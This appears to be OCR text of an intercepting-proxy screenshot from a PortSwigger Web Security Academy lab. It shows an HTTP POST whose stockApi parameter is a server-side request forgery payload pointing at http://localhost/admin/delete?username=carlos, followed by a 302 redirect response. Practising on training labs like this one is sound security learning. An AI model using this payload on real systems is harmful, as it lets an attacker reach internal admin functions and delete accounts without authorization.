 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9a00ab03d9508d80aeda3e0032003e.web-security-academy.net
3 Cookie: session=lCYT3jjJ2SeUYBmAItdRBwEZqdhAFVls
4 Content-Length: 54
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: tr-TR,tr;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin:
https://0a9a00ab03d9508d80aeda3e0032003e.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a9a00ab03d9508d80aeda3e0032003e.web-security-academy.net/p
roduct?productId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=UCe0ATOnbNuAtT19DtcVTrn3MuyDDrdL; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7